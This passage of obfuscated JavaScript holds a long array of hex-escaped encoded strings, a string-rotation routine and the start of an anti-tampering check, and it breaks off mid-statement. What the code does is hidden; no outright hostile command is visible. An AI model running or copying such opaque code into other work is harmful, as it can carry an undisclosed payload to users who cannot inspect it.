x3d\x3d','\x77\x35\x34\x63\x61\x6d\x68\x56\x77\x71\x72\x43\x75\x78\x56\x38','\x77\x34\x77\x46\x77\x71\x64\x59\x77\x70\x49\x50','\x66\x54\x55\x34\x77\x36\x49\x59\x77\x6f\x77\x41\x57\x67\x44\x44\x68\x4d\x4b\x36\x77\x37\x77\x3d','\x77\x71\x45\x4a\x77\x71\x6f\x62\x77\x34\x37\x43\x6c\x41\x3d\x3d','\x77\x34\x77\x32\x77\x36\x62\x44\x75\x63\x4b\x79\x77\x36\x63\x2f\x77\x70\x30\x72\x77\x6f\x37\x44\x6b\x41\x3d\x3d','\x58\x73\x4f\x4c\x77\x70\x42\x68\x42\x63\x4b\x62\x62\x48\x72\x43\x71\x73\x4f\x72\x77\x35\x2f\x44\x6c\x79\x45\x3d','\x63\x53\x66\x43\x6a\x63\x4b\x30\x77\x72\x66\x43\x70\x51\x3d\x3d','\x64\x38\x4b\x76\x77\x36\x78\x49\x77\x36\x62\x44\x73\x4d\x4b\x48\x77\x70\x30\x48\x4a\x38\x4f\x51\x77\x6f\x63\x32\x66\x63\x4b\x64\x77\x6f\x37\x43\x6a\x54\x42\x42\x42\x6b\x62\x43\x67\x55\x38\x3d','\x62\x6d\x4e\x49\x44\x4d\x4f\x4e\x51\x41\x3d\x3d','\x53\x63\x4f\x51\x77\x37\x66\x44\x75\x42\x67\x54\x58\x73\x4b\x79\x44\x57\x4d\x69\x4f\x38\x4f\x78\x62\x4d\x4b\x74\x77\x71\x35\x33\x58\x73\x4f\x42\x77\x70\x6b\x39\x62\x77\x3d\x3d','\x77\x72\x4c\x43\x6d\x73\x4f\x71\x63\x47\x33\x44\x6c\x67\x3d\x3d','\x77\x37\x77\x38\x46\x51\x4c\x43\x76\x73\x4b\x51\x77\x34\x50\x43\x69\x73\x4b\x78\x77\x72\x2f\x43\x70\x30\x4c\x43\x6e\x73\x4b\x42\x77\x72\x72\x44\x71\x58\x48\x44\x6b\x54\x63\x4a\x4a\x6a\x44\x44\x73\x47\x54\x44\x6e\x54\x48\x44\x74\x42\x4c\x43\x6c\x41\x51\x3d','\x61\x44\x67\x33\x77\x37\x63\x46\x77\x70\x45\x3d','\x55\x68\x38\x70\x77\x36\x45\x54\x77\x6f\x59\x32\x56\x67\x44\x44\x69\x4d\x4b\x72\x77\x34\x5a\x54\x77\x34\x44\x43\x6d\x69\x6b\x56\x77\x71\x44\x44\x76\x79\x42\x7a','\x77\x70\x4c\x43\x75\x4d\x4f\x6b\x64\x6c\x63\x7a\x63\x42\x6a\x43\x75\x54\x64\x79\x43\x63\x4b\x44\x62\x73\x4f\x42\x4f\x6a\x63\x65\x43\x63\x4b\x2f\x48\x7a\x50\x43\x67\x73\x4f\x48\x44\x54\x66\x44\x74\x38\x4b\x35\x58\x63\x4f\x36\x65\x73\x4b\x70\x77\x72\x49\x5a\x77\x34\x54\x44\x76\x47\x67\x3d','\x77\x70\x46\x63\x77\x6f\x66\x44\x71\x30\x52\x6e','\x77\x35\x42\x48\x77\x6f\x72\x44\x75\x32\x39\x31\x77\x72\x6a\x43\x6f\x48\x76\x44\x6c\x77\x6e\x44\x6a\x6c\x58\x43\x6f\x54\x31\x37\x65\x4d\x4b\x4d\x77\x6f\x33\x43\x71\x6a\x48\x44\x74\x68\x62\x44\x6e\x31\x35\x64\x4f\x73\x4b\x43','\x65\x45\x55\x53\x58\x78\x33\x43\x76\x78\x39\x59\x50\x32\x46\x62\x77\x6f\x70\x55\x77\x71\x33\x43\x6e\x67\x3d\x3d','\x66\x58\x35\x54\x44\x4d\x4f\x51\x58\x46\x41\x3d','\x77\x37\x38\x2f\x47\x52\x58\x43\x73\x73\x4b\x5a\x77\x6f\x50\x43\x6a\x4d\x4f\x36\x77\x70\x48\x43\x6a\x56\x7a\x43\x69\x63\x4b\x47','\x62\x33\x66\x43\x6f\x6c\x44\x44\x6a\x4d\x4f\x4f','\x46\x79\x6e\x44\x68\x43\x56\x6b\x77\x70\x2f\x43\x6e\x67\x3d\x3d','\x64\x4d\x4b\x73\x77\x36\x35\x72\x77\x37\x4c\x44\x71\x4d\x4f\x47\x77\x6f\x41\x55\x50\x4d\x4f\x61\x77\x6f\x30\x72\x54\x51\x3d\x3d','\x66\x6e\x54\x43\x75\x4d\x4f\x44\x66\x38\x4b\x59','\x4d\x58\x5a\x45\x45\x4d\x4b\x73\x4a\x68\x30\x3d','\x41\x31\x72\x43\x68\x58\x6e\x43\x69\x6e\x2f\x44\x6d\x31\x78\x39\x56\x57\x55\x3d','\x48\x73\x4b\x46\x52\x58\x50\x44\x6e\x63\x4f\x4d\x50\x67\x6e\x44\x69\x38\x4b\x6b\x53\x38\x4f\x58\x53\x41\x3d\x3d','\x77\x34\x42\x67\x77\x37\x6a\x43\x6b\x43\x6b\x73','\x77\x71\x30\x64\x77\x72\x41\x3d','\x66\x63\x4b\x79\x77\x36\x7a\x44\x67\x48\x48\x44\x71\x31\x6b\x39\x47\x4d\x4b\x6d\x77\x72\x67\x30\x77\x70\x58\x43\x6a\x6d\x44\x44\x73\x38\x4b\x4e\x77\x37\x63\x3d','\x77\x35\x38\x63\x77\x71\x4a\x65\x77\x6f\x4d\x3d','\x77\x36\x52\x6f\x51\x51\x3d\x3d','\x55\x63\x4b\x45\x77\x34\x5a\x74\x51\x6b\x37\x43\x68\x32\x7a\x44\x75\x6a\x46\x4a\x49\x63\x4f\x6e\x77\x35\x7a\x44\x67\x6b\x59\x6a','\x77\x6f\x2f\x43\x71\x38\x4b\x36\x62\x52\x6e\x44\x6f\x63\x4f\x68\x52\x77\x3d\x3d','\x77\x35\x70\x46\x77\x37\x42\x49\x77\x6f\x73\x55\x77\x6f\x68\x62\x77\x34\x67\x43\x77\x70\x48\x43\x6b\x4d\x4b\x4b\x77\x70\x38\x53\x77\x72\x4d\x62\x52\x77\x3d\x3d','\x77\x6f\x52\x6f\x77\x35\x41\x61\x77\x37\x4a\x78','\x77\x34\x6f\x4e\x77\x72\x74\x6f\x77\x6f\x6f\x64\x59\x4d\x4b\x76','\x77\x36\x52\x4a\x77\x34\x33\x43\x6b\x63\x4b\x70\x61\x6c\x48\x43\x68\x38\x4f\x34\x56\x63\x4f\x57\x4c\x38\x4b\x2b\x44\x38\x4b\x34','\x43\x46\x37\x43\x71\x38\x4f\x2b\x77\x35\x76\x43\x76\x77\x3d\x3d','\x51\x63\x4f\x79\x77\x72\x4c\x44\x68\x38\x4f\x55','\x42\x6d\x4c\x43\x76\x63\x4f\x70\x5a\x56\x50\x44\x6c\x46\x52\x6f\x4d\x6d\x73\x48\x4f\x6c\x5a\x79\x51\x73\x4b\x2b\x77\x35\x41\x37\x4c\x77\x3d\x3d','\x77\x36\x66\x43\x6e\x47\x52\x32\x47\x4d\x4b\x62\x4f\x7a\x48\x43\x72\x38\x4f\x36','\x77\x34\x62\x43\x70\x41\x48\x43\x73\x30\x70\x52\x4c\x4d\x4f\x4a\x41\x4d\x4f\x4e\x42\x45\x37\x43\x69\x44\x45\x4b\x77\x36\x4d\x30\x77\x71\x33\x44\x73\x42\x44\x43\x67\x4d\x4f\x2f\x77\x71\x49\x3d','\x77\x72\x56\x52\x77\x6f\x49\x3d','\x77\x37\x6a\x44\x69\x73\x4f\x7a\x4b\x73\x4b\x55\x52\x53\x6f\x6b','\x77\x36\x37\x43\x69\x48\x58\x43\x69\x7a\x74\x71\x77\x35\x33\x44\x6c\x68\x62\x44\x6f\x52\x58\x43\x73\x4d\x4b\x46\x53\x79\x49\x52\x4a\x51\x33\x43\x76\x45\x74\x4b\x77\x72\x6b\x6e\x77\x72\x39\x55\x53\x77\x3d\x3d','\x77\x35\x4e\x35\x77\x37\x33\x43\x6c\x6a\x67\x3d','\x77\x37\x72\x44\x6e\x73\x4f\x77\x4c\x38\x4b\x45\x56\x67\x77\x3d','\x77\x37\x2f\x44\x6a\x73\x4f\x6b\x50\x67\x3d\x3d','\x52\x73\x4b\x62\x77\x35\x33\x44\x67\x69\x50\x43\x72\x53\x41\x3d','\x45\x69\x58\x44\x6d\x7a\x52\x69\x77\x70\x72\x44\x6c\x63\x4f\x7a\x41\x4d\x4b\x62\x49\x54\x6c\x76\x44\x73\x4f\x74\x59\x30\x6e\x43\x74\x78\x66\x43\x74\x41\x3d\x3d','\x54\x4d\x4f\x46\x77\x70\x46\x56\x46\x51\x3d\x3d','\x77\x34\x58\x43\x68\x6d\x59\x3d','\x77\x70\x74\x52\x77\x70\x72\x44\x76\x55\x4a\x44\x77\x71\x4c\x43\x6f\x47\x58\x44\x6d\x51\x3d\x3d','\x54\x63\x4f\x4e\x77\x70\x4e\x45\x48\x38\x4b\x59\x4c\x58\x6a\x43\x76\x73\x4f\x72\x77\x35\x50\x44\x69\x67\x66\x43\x72\x73\x4b\x51\x52\x6e\x38\x74\x4c\x4d\x4b\x41\x77\x70\x67\x3d','\x77\x36\x7a\x43\x6a\x52\x59\x3d','\x77\x34\x66\x44\x73\x73\x4b\x4b\x65\x4d\x4f\x6f\x66\x31\x44\x43\x67\x6b\x34\x45\x77\x71\x49\x3d','\x77\x6f\x7a\x43\x72\x63\x4b\x48\x66\x51\x54\x44\x76\x38\x4b\x68\x64\x38\x4f\x6c\x42\x4d\x4f\x4d\x77\x36\x4c\x44\x6a\x38\x4b\x33\x43\x63\x4b\x69\x77\x72\x46\x5a\x4b\x63\x4f\x30\x77\x6f\x30\x70\x58\x43\x2f\x44\x6f\x32\x46\x44\x77\x34\x73\x3d','\x4d\x69\x6e\x44\x6c\x78\x64\x42\x77\x72\x2f\x43\x6e\x73\x4f\x79\x45\x63\x4b\x4b\x4e\x69\x4a\x57\x41\x4d\x4f\x4b\x65\x45\x2f\x44\x76\x6b\x2f\x44\x76\x4d\x4b\x79','\x62\x47\x58\x43\x76\x38\x4f\x55\x5a\x4d\x4b\x63\x4a\x6d\x4c\x44\x70\x73\x4b\x78\x77\x71\x33\x43\x67\x73\x4f\x46\x77\x36\x38\x6e\x42\x4d\x4f\x67\x77\x6f\x6a\x43\x6b\x73\x4b\x70\x77\x6f\x45\x71\x44\x73\x4b\x59\x77\x72\x31\x79\x4d\x32\x6c\x53','\x77\x6f\x33\x43\x70\x63\x4b\x46\x62\x41\x34\x3d','\x65\x63\x4b\x78\x77\x36\x33\x44\x6b\x57\x54\x44\x74\x58\x67\x32\x42\x63\x4b\x36\x77\x37\x63\x3d','\x47\x4d\x4b\x50\x5a\x33\x4c\x44\x68\x73\x4f\x58\x4e\x55\x59\x3d','\x56\x6d\x38\x49\x77\x72\x68\x6e\x77\x34\x58\x44\x6c\x63\x4f\x42\x4b\x4d\x4b\x79\x47\x38\x4f\x49\x44\x52\x77\x55\x53\x32\x44\x43\x67\x73\x4b\x63\x4f\x57\x2f\x44\x6d\x77\x46\x67\x77\x6f\x72\x43\x67\x69\x51\x56\x4e\x38\x4b\x51\x4e\x4d\x4b\x70\x50\x73\x4f\x67\x77\x36\x33\x44\x6f\x4d\x4b\x55\x77\x34\x76\x44\x73\x63\x4b\x43\x5a\x73\x4f\x30\x77\x6f\x78\x56\x77\x37\x5a\x4a\x41\x6e\x2f\x43\x6d\x6d\x66\x44\x6a\x4d\x4f\x76\x77\x35\x68\x63\x57\x4d\x4b\x64\x53\x42\x4e\x41\x77\x37\x30\x71\x64\x4d\x4f\x59\x77\x72\x67\x71\x77\x72\x33\x44\x6d\x31\x62\x44\x6a\x38\x4b\x49\x4d\x73\x4b\x67\x42\x38\x4f\x68\x77\x35\x56\x68\x77\x70\x6e\x44\x6c\x30\x37\x43\x74\x4d\x4f\x58\x77\x6f\x48\x44\x6e\x63\x4f\x4d','\x77\x35\x37\x43\x70\x42\x76\x43\x72\x30\x67\x3d','\x44\x43\x44\x44\x68\x67\x3d\x3d','\x77\x34\x46\x6c\x51\x51\x3d\x3d','\x77\x35\x33\x43\x71\x78\x50\x43\x76\x30\x74\x5a\x4e\x73\x4f\x44\x46\x67\x3d\x3d','\x77\x6f\x44\x43\x73\x73\x4f\x31\x63\x46\x4d\x35\x63\x42\x38\x3d','\x77\x70\x50\x43\x6b\x38\x4f\x53\x77\x36\x34\x45\x77\x34\x41\x30\x77\x71\x38\x3d','\x77\x34\x2f\x43\x68\x58\x76\x43\x69\x77\x3d\x3d','\x41\x53\x50\x44\x6c\x69\x56\x67\x77\x6f\x6a\x43\x6c\x63\x4f\x6f\x57\x38\x4b\x4c\x4b\x79\x68\x4e\x43\x73\x4f\x73\x65\x56\x58\x44\x68\x30\x58\x44\x6f\x4d\x4b\x6a','\x63\x73\x4f\x73\x77\x37\x48\x44\x6f\x52\x41\x59\x57\x63\x4b\x7a\x4c\x56\x4d\x50\x47\x67\x3d\x3d','\x66\x38\x4b\x6f\x77\x36\x4c\x44\x6a\x6a\x37\x44\x73\x32\x49\x47\x42\x63\x4b\x6e\x77\x36\x78\x6e\x77\x70\x58\x44\x69\x69\x62\x43\x76\x38\x4b\x41\x77\x37\x34\x4e\x77\x6f\x6a\x44\x75\x79\x77\x3d','\x57\x73\x4f\x75\x77\x6f\x4c\x44\x67\x38\x4f\x54\x77\x6f\x6e\x44\x72\x45\x63\x3d','\x4c\x32\x56\x64\x47\x73\x4b\x75\x4e\x42\x6f\x4d\x77\x36\x6a\x44\x69\x43\x52\x5a\x77\x72\x6e\x43\x70\x45\x48\x43\x69\x4d\x4f\x51\x77\x72\x6b\x6d\x51\x4d\x4f\x65\x77\x37\x4e\x45\x41\x41\x3d\x3d','\x66\x58\x70\x4e\x43\x73\x4f\x63','\x77\x71\x63\x65\x77\x71\x30\x47\x77\x35\x2f\x43\x68\x42\x55\x75\x59\x4d\x4f\x4e','\x5a\x69\x76\x43\x6b\x41\x3d\x3d','\x77\x34\x46\x39\x77\x36\x66\x43\x69\x6a\x34\x36\x77\x35\x51\x51\x57\x38\x4b\x4e','\x54\x73\x4b\x62\x77\x35\x37\x44\x67\x7a\x4c\x43\x74\x67\x35\x44','\x77\x35\x6f\x65\x77\x72\x78\x4f\x77\x6f\x4d\x53\x50\x63\x4b\x72\x66\x46\x6c\x61\x48\x67\x3d\x3d','\x62\x57\x33\x43\x76\x63\x4f\x46\x62\x67\x3d\x3d','\x77\x34\x4e\x4e\x77\x36\x4a\x56\x77\x6f\x51\x3d','\x77\x35\x76\x44\x70\x4d\x4b\x4d\x65\x4d\x4f\x2f\x57\x52\x76\x43\x67\x30\x77\x46\x77\x72\x48\x43\x72\x73\x4b\x47','\x77\x35\x37\x44\x70\x73\x4b\x53\x61\x4d\x4f\x2f','\x42\x55\x50\x43\x71\x38\x4f\x71\x77\x34\x66\x43\x75\x41\x3d\x3d','\x44\x57\x7a\x43\x71\x73\x4f\x77\x61\x77\x3d\x3d','\x4d\x73\x4f\x61\x47\x73\x4f\x45\x48\x57\x72\x44\x68\x63\x4f\x42\x77\x70\x58\x43\x73\x32\x72\x43\x75\x69\x77\x55\x56\x4d\x4b\x50','\x58\x38\x4f\x63\x77\x70\x52\x54\x42\x4d\x4b\x63','\x66\x6d\x50\x43\x73\x4d\x4f\x41\x59\x73\x4b\x30\x62\x58\x6e\x44\x76\x63\x4b\x57\x77\x72\x44\x43\x67\x4d\x4f\x59\x77\x37\x45\x68','\x77\x34\x33\x43\x71\x69\x44\x43\x76\x30\x39\x79\x4b\x73\x4f\x4a\x42\x63\x4b\x51\x44\x56\x33\x43\x6f\x6a\x38\x4d\x77\x37\x49\x79\x77\x72\x7a\x43\x72\x6b\x58\x44\x67\x73\x4f\x4f','\x4d\x55\x66\x43\x6a\x6b\x76\x43\x6a\x58\x38\x3d','\x41\x73\x4b\x33\x4d\x47\x34\x56\x49\x53\x56\x75\x77\x34\x4a\x61\x77\x36\x56\x41\x47\x73\x4f\x71\x51\x73\x4b\x68\x43\x73\x4f\x59\x77\x34\x59\x3d','\x77\x71\x33\x43\x76\x38\x4f\x6b\x77\x35\x6b\x6f\x77\x36\x45\x46\x77\x70\x2f\x43\x67\x6c\x6c\x69\x77\x34\x34\x3d','\x4f\x6c\x37\x43\x6b\x56\x48\x43\x6e\x6d\x33\x44\x69\x6c\x35\x74\x46\x33\x46\x6c\x77\x6f\x58\x44\x67\x38\x4f\x2b\x55\x55\x66\x43\x6a\x31\x66\x43\x76\x38\x4b\x68\x42\x4d\x4b\x66\x45\x58\x78\x75\x77\x72\x70\x34\x56\x77\x3d\x3d','\x58\x73\x4b\x50\x77\x35\x7a\x44\x6c\x53\x4d\x3d','\x4c\x45\x76\x43\x71\x67\x3d\x3d','\x52\x63\x4b\x48\x77\x35\x33\x44\x68\x52\x4c\x43\x70\x68\x46\x49\x63\x77\x3d\x3d','\x5a\x33\x35\x50\x47\x4d\x4f\x4e\x57\x77\x3d\x3d','\x77\x36\x72\x43\x6b\x6e\x78\x78\x47\x73\x4b\x5a\x4f\x7a\x66\x43\x73\x73\x4b\x36\x50\x55\x4c\x43\x6d\x63\x4b\x50\x52\x47\x74\x65\x47\x78\x55\x74\x77\x71\x56\x49\x41\x38\x4b\x41\x77\x72\x66\x44\x69\x68\x34\x3d','\x77\x37\x4c\x43\x6b\x6d\x5a\x74\x47\x41\x3d\x3d','\x55\x45\x67\x47','\x4a\x46\x50\x43\x6b\x6c\x2f\x43\x6b\x47\x4c\x44\x6a\x51\x3d\x3d','\x42\x47\x62\x43\x70\x63\x4f\x6e\x64\x6c\x6f\x3d','\x77\x36\x51\x41\x77\x36\x62\x44\x74\x4d\x4b\x36\x77\x37\x68\x6c\x77\x70\x63\x6d\x77\x70\x50\x44\x6c\x38\x4b\x78\x50\x57\x74\x55\x42\x33\x67\x3d','\x77\x37\x30\x72\x48\x77\x54\x43\x70\x38\x4b\x47','\x4d\x31\x50\x43\x69\x46\x72\x43\x6d\x47\x44\x44\x71\x6c\x6c\x32\x53\x67\x3d\x3d','\x77\x37\x30\x49\x77\x37\x37\x44\x75\x63\x4b\x79\x77\x36\x34\x2f\x77\x70\x38\x34\x77\x35\x4c\x44\x67\x4d\x4b\x6a\x4e\x45\x31\x39\x43\x57\x37\x43\x68\x56\x42\x66\x77\x35\x48\x44\x73\x78\x2f\x44\x68\x31\x7a\x44\x6b\x38\x4f\x33\x77\x72\x33\x43\x68\x63\x4f\x62\x58\x4d\x4b\x75\x59\x38\x4f\x73\x77\x34\x50\x44\x67\x67\x34\x70\x46\x41\x3d\x3d','\x77\x70\x64\x78\x77\x35\x55\x63\x77\x36\x4d\x3d','\x66\x33\x7a\x43\x72\x6c\x48\x44\x75\x63\x4f\x61\x41\x77\x72\x44\x68\x47\x4c\x43\x6b\x54\x6e\x44\x76\x51\x3d\x3d','\x77\x35\x30\x5a\x62\x6e\x56\x65\x77\x72\x51\x3d','\x77\x71\x59\x44\x77\x71\x49\x47\x77\x35\x34\x3d','\x77\x34\x2f\x43\x69\x32\x6e\x43\x68\x7a\x39\x2f\x77\x6f\x66\x44\x6b\x67\x48\x43\x74\x68\x50\x44\x71\x38\x4b\x58\x55\x41\x30\x53\x4c\x78\x54\x44\x6f\x53\x46\x48\x77\x71\x67\x6f\x77\x37\x5a\x43\x55\x63\x4f\x32\x77\x71\x77\x66\x77\x70\x37\x43\x71\x43\x2f\x43\x71\x54\x37\x44\x74\x7a\x39\x75\x59\x30\x77\x3d','\x77\x35\x77\x4f\x77\x71\x74\x5a\x77\x71\x63\x62\x64\x73\x4b\x79\x59\x58\x6c\x50\x41\x68\x67\x3d','\x77\x6f\x66\x43\x68\x4d\x4f\x42\x77\x37\x4d\x4a\x77\x35\x77\x3d','\x77\x37\x62\x44\x6d\x63\x4f\x38\x49\x38\x4b\x46','\x77\x37\x59\x79\x41\x42\x37\x43\x74\x4d\x4b\x55\x77\x35\x6e\x43\x6b\x63\x4f\x74\x77\x34\x37\x43\x6a\x55\x62\x43\x6e\x73\x4b\x52\x77\x70\x2f\x44\x76\x48\x33\x44\x69\x53\x59\x2f\x47\x44\x66\x44\x73\x6a\x6a\x44\x6c\x6a\x50\x44\x6f\x53\x50\x43\x6c\x68\x6b\x4b\x5a\x63\x4b\x71\x77\x72\x2f\x44\x67\x63\x4b\x76\x77\x70\x70\x52\x54\x77\x3d\x3d','\x47\x63\x4b\x54\x55\x58\x54\x44\x74\x63\x4f\x5a\x50\x6b\x2f\x43\x6d\x4d\x4b\x47\x57\x63\x4b\x45\x41\x41\x3d\x3d','\x77\x35\x50\x43\x68\x73\x4f\x44\x41\x63\x4b\x79\x50\x41\x3d\x3d','\x65\x58\x72\x44\x69\x41\x6e\x43\x6b\x77\x3d\x3d','\x4f\x6c\x37\x43\x6b\x56\x48\x43\x6e\x6d\x33\x44\x69\x6c\x35\x74\x46\x32\x78\x67\x77\x70\x33\x44\x67\x63\x4f\x44\x52\x6b\x54\x43\x73\x51\x50\x44\x6e\x4d\x4b\x6b\x41\x73\x4b\x44\x47\x58\x74\x70\x77\x36\x45\x78\x52\x53\x30\x2f\x4e\x63\x4b\x54\x64\x4d\x4f\x30\x65\x45\x4d\x4d\x77\x6f\x52\x42\x43\x69\x30\x61\x77\x37\x50\x44\x67\x41\x38\x3d','\x62\x55\x38\x55\x54\x77\x7a\x43\x76\x77\x3d\x3d','\x77\x36\x54\x44\x68\x38\x4f\x6f\x4b\x73\x4b\x49\x53\x6a\x34\x3d','\x77\x72\x76\x43\x76\x73\x4f\x6b\x63\x56\x55\x6c\x63\x51\x72\x44\x6f\x7a\x4e\x55\x43\x63\x4b\x48\x56\x4d\x4b\x41\x47\x52\x63\x79\x54\x38\x4b\x44\x45\x6a\x58\x43\x6b\x4d\x4f\x61\x44\x41\x3d\x3d','\x77\x37\x30\x49\x77\x37\x37\x44\x75\x63\x4b\x79\x77\x36\x34\x2f\x77\x70\x38\x34\x77\x35\x4c\x44\x6c\x38\x4b\x69\x4d\x45\x6c\x5a','\x44\x31\x54\x43\x6f\x38\x4f\x37\x77\x34\x6f\x3d','\x77\x34\x2f\x43\x69\x32\x6e\x43\x68\x7a\x39\x2f\x77\x6f\x66\x44\x6b\x67\x48\x43\x74\x68\x50\x44\x71\x38\x4b\x58\x55\x41\x30\x53\x4c\x78\x54\x44\x6f\x53\x46\x48\x77\x71\x67\x6f\x77\x37\x5a\x4e\x54\x4d\x4f\x31\x77\x71\x73\x58\x77\x6f\x67\x3d','\x77\x34\x6b\x4b\x59\x32\x35\x66','\x48\x58\x44\x43\x72\x73\x4f\x79\x51\x31\x58\x44\x68\x56\x56\x75\x57\x47\x6b\x63\x4e\x51\x3d\x3d','\x4f\x56\x44\x43\x68\x56\x48\x43\x6c\x57\x6b\x3d','\x77\x70\x58\x43\x70\x63\x4b\x66\x63\x41\x7a\x44\x71\x63\x4f\x37\x54\x38\x4f\x79\x53\x4d\x4f\x2b\x77\x35\x33\x44\x75\x4d\x4b\x67\x4a\x73\x4b\x68\x77\x72\x46\x46\x4e\x4d\x4f\x65\x77\x6f\x73\x65\x55\x6d\x2f\x44\x70\x32\x68\x61\x77\x34\x76\x44\x72\x73\x4f\x78\x58\x4d\x4f\x31','\x62\x57\x6e\x44\x68\x52\x4c\x43\x6b\x67\x3d\x3d','\x4b\x63\x4f\x6f\x62\x45\x7a\x44\x6f\x4d\x4b\x59\x4c\x52\x54\x44\x70\x4d\x4b\x54\x57\x73\x4f\x4d\x77\x36\x6b\x3d','\x59\x38\x4b\x73\x77\x36\x42\x39\x77\x37\x58\x44\x71\x38\x4b\x61\x77\x70\x30\x3d','\x64\x32\x50\x43\x74\x67\x3d\x3d','\x77\x34\x72\x43\x73\x52\x6a\x43\x75\x77\x3d\x3d','\x62\x7a\x51\x78\x77\x36\x55\x3d','\x51\x38\x4f\x74\x77\x72\x73\x3d','\x4e\x7a\x42\x4b\x52\x73\x4b\x76\x4d\x31\x6c\x57\x77\x71\x6e\x43\x68\x53\x4d\x42\x77\x36\x54\x43\x72\x6b\x62\x44\x6b\x73\x4f\x48\x77\x72\x46\x37\x54\x38\x4f\x48\x77\x36\x56\x56\x54\x48\x77\x41\x4d\x63\x4b\x43\x77\x36\x66\x44\x6a\x6a\x7a\x43\x67\x68\x50\x44\x6c\x45\x2f\x43\x71\x4d\x4f\x66\x77\x36\x33\x43\x70\x4d\x4b\x53\x61\x67\x4a\x74\x56\x4d\x4b\x50\x50\x30\x45\x4b\x77\x70\x48\x44\x73\x6b\x59\x73\x77\x35\x2f\x43\x6e\x7a\x33\x43\x69\x58\x66\x43\x70\x73\x4f\x6e\x46\x52\x30\x63\x77\x34\x52\x37\x66\x51\x3d\x3d','\x77\x35\x56\x6f\x58\x73\x4f\x65','\x77\x37\x66\x43\x68\x6b\x6b\x3d','\x43\x73\x4f\x33\x58\x77\x3d\x3d','\x57\x4d\x4f\x65\x53\x47\x54\x44\x6d\x4d\x4b\x33\x4e\x46\x73\x42\x53\x41\x73\x3d','\x77\x71\x4e\x6a\x77\x6f\x72\x44\x71\x51\x63\x6a\x77\x36\x44\x44\x76\x56\x4c\x44\x69\x53\x48\x44\x6d\x56\x44\x44\x6f\x33\x6c\x36\x50\x38\x4f\x64\x77\x34\x37\x44\x70\x54\x62\x44\x75\x57\x72\x43\x67\x6e\x6c\x30\x66\x63\x4f\x79\x77\x70\x2f\x43\x69\x6e\x4a\x58\x77\x34\x49\x6a\x4c\x4d\x4f\x77\x52\x7a\x6a\x43\x6a\x4d\x4f\x41','\x77\x6f\x2f\x43\x6a\x63\x4b\x76','\x77\x35\x33\x43\x6b\x63\x4f\x4d\x43\x4d\x4b\x69\x4a\x77\x3d\x3d','\x66\x38\x4f\x76\x77\x36\x45\x3d','\x48\x38\x4f\x47\x56\x41\x3d\x3d','\x4a\x38\x4f\x41\x43\x4d\x4f\x63','\x45\x79\x33\x44\x6d\x53\x56\x6f','\x77\x36\x50\x43\x6d\x4d\x4f\x6f','\x77\x37\x66\x44\x73\x73\x4f\x51','\x65\x63\x4b\x73\x77\x36\x62\x44\x67\x32\x54\x44\x6f\x6b\x67\x35\x46\x4d\x4b\x34\x77\x36\x42\x6e\x77\x6f\x59\x3d','\x42\x63\x4b\x4e\x55\x77\x3d\x3d','\x77\x36\x66\x44\x6d\x63\x4f\x2b','\x45\x63\x4b\x6f\x46\x67\x3d\x3d','\x77\x70\x37\x43\x71\x38\x4f\x72\x41\x63\x4b\x31\x4c\x73\x4b\x46\x77\x6f\x48\x43\x67\x73\x4b\x4b\x77\x6f\x74\x32\x77\x37\x78\x43\x77\x6f\x2f\x44\x72\x6a\x2f\x43\x76\x4d\x4f\x53\x77\x6f\x76\x43\x6c\x4d\x4b\x6d\x77\x35\x52\x4e\x77\x36\x37\x43\x67\x46\x46\x49\x54\x6e\x37\x43\x6e\x63\x4f\x79\x77\x72\x76\x44\x75\x77\x3d\x3d','\x64\x38\x4f\x46\x77\x6f\x6c\x49','\x61\x4d\x4b\x2f\x77\x36\x33\x44\x68\x6e\x2f\x44\x71\x67\x3d\x3d','\x77\x6f\x62\x43\x68\x4d\x4f\x46\x77\x37\x77\x5a\x77\x34\x6f\x66\x77\x72\x44\x43\x71\x33\x56\x55\x77\x37\x4e\x4d','\x77\x70\x2f\x43\x75\x73\x4f\x67','\x5a\x63\x4f\x78\x77\x37\x45\x3d','\x77\x72\x50\x43\x6c\x4d\x4f\x4c'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return 